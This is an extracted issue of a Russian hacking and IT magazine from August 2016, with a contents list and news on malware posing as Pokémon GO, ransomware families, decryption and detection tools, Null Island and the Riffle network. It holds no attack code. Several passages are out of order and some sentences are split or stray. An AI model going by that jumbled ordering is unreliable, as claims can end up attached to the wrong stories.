

### WINDOWS 10 ПО-ПРЕЖНЕМУ СЛЕД ЗАТО

Anniversary Update не отучил Windows 10 шпионить, отучаем самостоятельно



Прокачиваем свой Wi-Fi без лишних затрат

Выясняем, законно ли реверсить ПО

Строим свой собственный **Docker** 

# Nº 211

август 2016

MEGANEWS Всё новое за последний месяц

• Когда «Окна» смотрят в тебя Как изменилась тайная жизнь Windows 10 за год

• Виноград безумия Программируем без букв на Emojicode

• Wi-Fi по максимуму Как улучшить качество связи без дополнительных затрат

 $\blacktriangleright$  WWW2 Интересные веб-сервисы

• «Мистер Робот» возвращается Как сериал про хакеров покорил зрителей

**• Карманный софт** Выпуск #22. HTC Sense, Asus ZenUI и MIUI на любом смартфоне

#### • Дайджест новостей за месяц

Джейлбрейк для iOS 9.3.3, Android для хакеров и пентестеров и смартфон-ноутбук

• Устройство Сноудена Колонка Евгения Зобнина

#### Backups for fun and profit

Ломаем резервные копии в Windows: компьютеры, планшеты и телефоны

• Одиннадцать врагов Android

Возвращаем смартфон к жизни в самых разных ситуациях

• Десктоп повышенной мобильности Разбираемся, может ли смартфон или планшет заменить настольный ПК

• Обзор эксплоитов Анализ новых уязвимостей

• (Без)умная розетка Анализ уязвимостей умной розетки TP-Link HS110 Wi-Fi

• Рынок кибербезопасности: 43 разновидности продуктов Колонка Александра Полякова

• Разбор эксплоита Повреждение памяти в скриптовом движке Windows

• Право на реверс Как обратная разработка выглядит с юридической точки зрения

**X-TOOLS** Софт для взлома и анализа безопасности

• ІоТ под прицелом Пишем шелл-код под \*nix x64

• Тест бесплатных антивирусов, часть 4 Проверяем боем Ad-Aware Free+, Crystal Security, Sophos Home и ZoneAlarm Free + Firewall

#### • VR для программиста, часть 2: MS HoloLens

Рассматриваем аппаратную и программную части и средства разработки

#### • Задачи на собеседованиях

Задачи от Postgres Professional и награждение победителей от «Лаборатории Касперского»

Android: 10 траблов начинающего разработчика Решаем проблемы без единой строчки кода

• VK.com - твой бесплатный бэкенд Пишем свой клиент для стены группы vk.com

• Как перестать кодить на Java и начать жить Сто причин изучить язык программирования Kotlin

Математика для программиста, часть 3 Реализуем вероятностную структуру данных на Java

• Собственный Docker Создаем песочницу для приложений своими руками

• Сам себе режиссер Разбираемся с OpenShot

BIND 9 Опыт настройки и эксплуатации DNS-сервера

**FAQ** Вопросы и ответы

• Титры Кто делает этот журнал

## ОПАСНЫЕ ИГРЫ

В начале месяца, 6 июля 2016 года, компании Nintendo, The Pokémon Company и Niantic представили многопользовательскую игру Pokémon GO, которая немедленно стала главным хитом этого лета на iOS и Android. Хотя пользователи многих стран пока что не могут официально установить Pokémon GO, игра уже обогнала по популярности Tinder, а по числу активных пользователей вплотную приблизилась к Twitter.

Но успех Pokémon GO привлек к игре и внимание киберпреступников. Специалисты компании Proofpoint [предупредили](https://xakep.ru/2016/07/11/pokemon-go-robbery/), что мошенники распространяют через сторонние каталоги приложений и репозитории вредоносные версии игры. Перепакованные приложения содержат вредоносный код, который позволяет атакующим перехватить контроль над устройством, похитить личные данные и следить за передвижениями жертвы.

*«Из-за того, что игра не была официально представлена одновременно во всем мире, многие геймеры хотят получить доступ к ней раньше официального релиза в их регионе, и в результате скачивают APK со сторонних источников», пишут эксперты.*

По данным специалистов, выдать себя за Pokémon GO пытаются уже 215 приложений более чем в двадцати разных каталогах. Подделки добрались и до Google Play Store: эксперты ESET обнаружили в официальном магазине сразу три опасных приложения, паразитирующих на успехе Pokémon GO.

Некоторые злоумышленники не только маскировали вредоносное ПО под приложение игры, но и усмотрели неплохую возможность для грабежей. Поскольку игра с дополненной реальностью подразумевает, что игрок активно перемещается по городу, злоумышленники размещали в разных местах так называемые Lure Modules, повышающие шанс появления покемона в локации в ближайшие полчаса, устраивали засады и нападали на игроков в реальности.

Продолжается летняя эпидемия рансомвари. В начале июля был [обнаружен](https://xakep.ru/2016/07/04/satana-ransomware/) еще один последователь «Пети» и «Миши» — вымогатель... нет, не какой-нибудь «Вася», а, внезапно, Satana. Зловред сочетает в себе обычные вымогательские функции и механизмы работы Petya: он шифрует файлы жертвы и удаляет теневые копии, как это делают и другие вредоносы такого рода. Заодно к названию каждого зашифрованного файла добавляется email вымогателей. Еще Satana шифрует загрузочную запись жесткого диска и заменяет собственной версией.

Полиция призвала игроков быть бдительнее, хотя бы время от времени отрываться от экрана мобильных гаджетов и информировать родных и близких о своем местонахождении.

Кое-кто усмотрел опасность и в официальном приложении

игры — его версия для iOS во время авторизации [запрашивает](https://xakep.ru/2016/07/12/pokemon-go-full-access/) полный доступ к аккаунту Google. Это значит, что пользователь предоставлял игре доступ ко всем своим данным: почте, фото, документам в облаке и так далее. Проблему одновременно обнаружили специалисты по безопасности нескольких компаний и порекомендовали своим сотрудникам, а также всем остальным пользователям отозвать разрешения через Google и удалить приложение. Разработчики игры отреагировали быстро и выпустили обновление, устранившее проблему с аккаунтами Google.

Активизировался и сам Locky: с 12 июля эксперты [наблюдали](https://xakep.ru/2016/07/14/offline-locky/) появление новой спамерской кампании по распространению вредоноса. Злоумышленники разослали сотни тысяч писем (отправлялось более 120 тысяч вредоносных писем в час) с новой версией зловреда, которая теперь работает без подключения к интернету. Оффлайновая версия отличается тем, что генерирует уникальный ID для каждого компьютера; обычно Locky создавал ID только для каждого массового заражения.

Популярность игры достигла такого размаха, что сервера перестали справляться с возросшей нагрузкой и у игроков начали наблюдаться перебои с доступом. Однако представители хакерской группы PoodleCorp [заявили,](https://xakep.ru/2016/07/18/pokemon-go-ddos/) что уход серверов в оффлайн — их рук дело. Хакеры утверждают, что перебои в работе были вызваны DDoS-атакой, которая являлась лишь «небольшой проверкой». Также злоумышленники сообщают, что новая волна DDoS планируется 1 августа 2016 года.





## ШИФРУЙ @ ВЫМОГАЙ

Исследователь Malwarebytes нашел способ расшифровать и восстановить оригинальную запись MBR, однако это не помогает спасти остальные данные: вредонос использует мощный алгоритм шифрования, который пока не удалось взломать.

У хорошо известного шифровальщика Locky тоже появились последователи. Первый — зловред под названием Zepto. Он всего за неделю [распространился](https://xakep.ru/2016/07/04/zepto-ransomware/) благодаря 140 тысячам спамерских писем. Малварь содержится в архивах ZIP, в которых спрятан JavaScript. Когда жертва открывает приложенный к письму «архив с документами», код исполняется и начинает шифровать пользовательские файлы.

Детальное изучение проблемы позволило выявить 3 305 уникальных образцов малвари. Для рассылки спама злоумышленники использовали самые разные сообщения-приманки и различные профили отправителей. Они выдавали себя за директоров компаний, сотрудников отдела продаж и так далее.

Второй последователь Locky, вымогатель PowerWare, изначально пытался замаскироваться под представителя одного из других семейств малвари — CryptoWall и TeslaCrypt, а последняя версия уже [мимикрирует](https://xakep.ru/2016/07/23/powerware-mimic-decrypted/) под Locky. Вымогатель подменяет расширение зашифрованных файлов на .locky и слово в слово копирует сообщение Locky с требованием выкупа. Даже сайт, через который жертвы вымогателя должны производить оплату, выглядит практически так же, как сайт Locky. К счастью, механизм шифрования PowerWare не превосходит оригинал, поэтому специалисты сумели его взломать и создать бесплатный инструмент для расшифровки данных.

## НУЛЕВОЙ ОСТРС ПОДНИМАЕТ ФЛАГ

менением нулевых координат, [придумали](https://xakep.ru/2016/07/21/null-island/) для этого места название - Нулевой остров. Сюда, к примеру, переселились жители штата Висконсин после неаккуратного изменения границ избирательных округов в базе данных штата. Здесь находится центр городской преступности Лос-Анджелеса и регистрируются все преступления без географических координат. У несуществующего острова есть даже свой фан-клуб, сайт с описанием жизни островитян, флаг и футболки, а какое-то голландское агентство недавно всерьез пыталось организовать туристические поездки на Нулевой остров.

Лень и жажда наживы создателей зловредов иногда приводит к абсурдным последствиям. Так, авторы малвари CTB-Faker, которая маскируется под более известное семейство шифровальщиков CTB-Locker, [решили](https://xakep.ru/2016/07/26/ctb-faker/) сэкономить немного времени на разработке: вместо надежного алгоритма шифрования здесь используются обыкновенные запароленные архивы. CTB-Faker распространяется преимущественно через сайты для взрослых, на которых посетителям предлагают заплатить за просмотр приватного танца. Жертву обманом вынуждают скачать якобы архив с видео, который на самом деле содержит исполняемый файл. Такая тактика все равно отлично работает: авторы CTB-Faker уже заработали как минимум 600 биткоинов, то есть около \$400 000.

Через двадцать лет после начала продаж приставки Sega Saturn исследователю под псевдонимом Dr. Abrasive [удалось](https://xakep.ru/2016/07/12/sega-saturn/) взломать ее DRM.

Создатель трояна-вымогателя Ranscam [поступил](https://xakep.ru/2016/07/12/ranscam/) еще радикальнее. Он избавил зловреда ото всех «лишних» элементов. Ranscam ничего не шифрует и не хранит ключи, а просто-напросто удаляет файлы. При этом он, как и его предшественники, требует выкуп и обещает вернуть утраченные документы, но это блеф: в действительности восстановить файлы уже невозможно. Видимо, злоумышленник рассчитывает, что жертва не в курсе про удаление файлов и заплатит все равно. По той же схеме [работают](https://xakep.ru/2016/07/27/ranscam-jigsaw-anonpop/) и два других его трояна — Jigsaw и AnonPop.

Еще один пример «ленивого вымогательства» [продемонстрировали](https://xakep.ru/2016/07/15/cute-ransomware/) создатели семейства вредоносных программ под общим названием cuteRansomware. Его представители шифруют файлы жертв и требуют выкуп, но сохраняют ключи от файлов не на специальном командном сервере, а в Google Docs. Более того, все семейство построено на основе простенького примера my-Little-Ransomware китайского программиста Ма Шэнгхао, который тот опубликовал на GitHub (как тут не вспомнить злосчастного Утку Сена из прошлого выпуска новостей). Злоумышленники, судя по коду и сообщениям зловреда, тоже китайцы или, по крайней мере, ориентируются в первую очередь на Китай.

 $\rightarrow$  Аналитики компании Checkpoint представили очередной отчет о киберугрозах. Согласно документу, в июне 2016 года было зарегистрировано 2420 уникальных активных вида вредоносного ПО, атакующего корпоративные сети. За второй квартал текущего года количество вредоносов увеличилось на 21%, а за всю первую половину 2016 года рост составил 61%.

в июне 2016 года количество атак на компании в России увеличилось, что повысило ее в рейтинге наиболее атакуемых стран Threat Index с 54 до 48 места;

#### в топ-10 вредоносных семейств вошли CONFICKER, KOMETAUR, RANBYUS, SALITY, ZEUS, ZEROACCESS, HUMMINGBAD, LDPINCH, INSTALLEREX, BLACKENERGY;

червь Conflicker остается вредоносом номер один: он был замечен в 14% атак;

второе место и 9% от общего числа нападений принадлежат малвари Sality;

на третьем месте находится мобильный вредонос HummingBad с  $6\%$  от общего числа атак;

Россиянам, впрочем, тоже не дают расслабляться. Команда исследователей Cisco OpenDNS [обнаружила](https://xakep.ru/2016/07/16/wildfire-ransomware/) малварь WildFire, которая явно была создана русскоговорящими хакерами. Вредоноса активно распространяет крупный ботнет Kelihos стандартным для шифровальщиков способом — через спамерские письма, к которым приложены вредоносные документы Word. Авторы, судя по всему, подошли к вопросу обстоятельно: исходные коды WildFire прошли несколько стадий обфускации, в том числе через самопальные обфускаторы. Взломать шифрование WildFire, не получив пароль, пока что невозможно. Эксперты полагают, что WildFire имеет все шансы превратиться в серьезную угрозу, так как за этим шифровщиком определенно стоят профессионалы.

топ-3 мобильных угроз изменился по сравнению с данными за май 206 года. Лидирует по-прежнему **HUMMINGBAD**, но SALITY и TINBA сдали позиции, и теперь в лидеры выбились IOP и XCODEGHOST;

По статистике Microsoft самым «популярным» шифровальщиком месяца [стал](https://xakep.ru/2016/07/13/cerber-ransomware-2/) вымогатель Cerber. Еще в конце июня было известно, что Cerber массово атакует пользователей Microsoft Office 365. Всего за последний месяц Cerber стал повинен в 26% всех вымогательских атак, потеснив с лидирующих позиций другие популярные шифровальщики — CryptXXX и Locky. При этом создатели Cerber не сидят сложа руки: они создали еще одного криптовымогателя — Alfa, шифрование которого пока не удалось взломать.

Впрочем, экспертам есть чем ответить взломщикам. Так, специалист Майкл Гиллеспи, который [выпустил](https://xakep.ru/2016/07/05/ransomnotecleaner/) уже несколько бесплатных утилит, вскрывающих шифрование троянов-вымогателей, создал сервис ID Ransomware. В его базе есть сведения о 126 семействах троянов-вымогателей — то есть почти обо всех, что сейчас активны. Еще одна разработка Гиллеспи называется RansomNoteCleaner. Она помогает жертвам троянов избавиться от мусора, которым те забивают диски.

На конференции IEEE ICDCS, прошедшей в середине месяца в Японии, сводная команда исследователей [представила](https://xakep.ru/2016/07/12/cryptodrop/) потенциальное решение проблемы: их приложение CryptoDrop работает на компьютере в фоновом режиме и приглядывает за файловой системой, выискивая признаки активности вымогательских программ. Исследователи пишут, что им удалось сократить потерю данных до 0,2%: CryptoDrop успевает блокировать малварь раньше, чем та наносит файловой системе значительный урон. Эксперты уже протестировали свою разработку на 492 разновидностях малвари.

ID Ransomware и CryptoDrop — это не первые попытки создать «вакцину» против таких угроз: весной 2016 года свою «прививку» против шифровальщиков [представляли](https://xakep.ru/2016/03/29/bitdefender-anti-ransomware/) разработчики Bitdefender.



Из-за ошибок при хранении и обработке географических данных непримечательная точка у западного берега Африки стала одним из самых популярных мест мира. Теперь у нее есть собственный флаг, экономика и преступность. Во многих программах и базах данных несуществующие или ошибочные значения обозначают нулем. Такой подход неплохо работает, когда речь идет о датах или размерах (дата или площадь не могут равняться нулю), но он совершенно не подходит для записи географических координат. Нуль градусов восточной долготы, нуль градусов северной широты — это координаты ре-

ального места. Оно располагается в Атлантическом океане, где нулевой меридиан пересекает экватор. Его главная достопримечательность — метеорологический буй, поставленный Национальным управлением океанических и атмосферных исследований США. Специалисты по геоинформации, регулярно сталкиваясь с неверным при-

### RIFFLE: ЛУЧШЕ, ЧЕМ TOR

В июле 2014 года разработчики TOR сообщили об атаке на анонимную сеть, которая продолжалась почти шесть месяцев. Неизвестный злоумышленник внедрил в сеть более ста узлов и использовал их для слежки. По всей видимости, ему удавалось определять связи между цепочками посредников, сопоставляя время передачи сообщений, их размеры и другие факторы. Новая технология, которую [предложили](https://xakep.ru/2016/07/13/riffle/) исследователи из MIT и Федеральной политехнической школы Лозанны, защищена от атак подобного рода: традиционная «луковая» маршрутизация в Riffle расширена смешиванием пакетов.

Посредники в Riffle не просто передают сообщения следующему узлу в цепочке. Каждый из них делает это в случайном порядке и со случайными задержками. Из-за этого метод слежки, основанный на сопоставлении времени передачи сообщений и других косвенных признаков, в этой сети не действует. Разработчики Riffle утверждают, что новая технология не только надежнее, но и быстрее, чем TOR. В частности, передача крупных файлов занимает на порядок меньше времени, чем в других анонимных сетях.

### SEGA SATURN УДАЛОСЬ ВЗЛОМАТЬ

В 1994 году, когда Sega Saturn только увидела свет, она считалась одной из мощнейших консолей на рынке и по праву могла называться революционным устройством. Однако ее затмила более дешевая Sony Playstation, а Sega Saturn так и осталась гаджетом для коллекционеров и гиков.

Dr. Abrasive сумел адаптировать консоль для работы с современным компьютерами через USB, создав для нее plug-in флешку, подобную той, что используется в Nintendo Gameboy. Исследователь обещает, что уже скоро обладатели Sega Saturn смогут не только запускать на взломанной консоли любые игры, но при желании даже создавать собственные.нии уже устранили обнаруженную проблему.



**Мария** «Mifrill» **Нефедова**  [nefedova.maria@gameland.ru](mailto:nefedova.maria%40gameland.ru?subject=)



«К цензуре я отношусь плохо. Российским основным законом цензура запрещена. Пользователи, которые называют Роскомнадзор главным цензором Рунета, думаю, не очень хорошо понимают, что это такое. Цензура предполагает анализ материала до его опубликования и запрет на публикацию. Мы занимается точечной блокировкой информации, распространение которой имеет негативные социальные последствия и поэтому запрещено законом. Напомню, это детская порнография, информация о наркотиках, азартных играх, способах самоубийства и экстремистские материалы».

**АлексАндр ЖАров,** глава РоскомнадзоРа

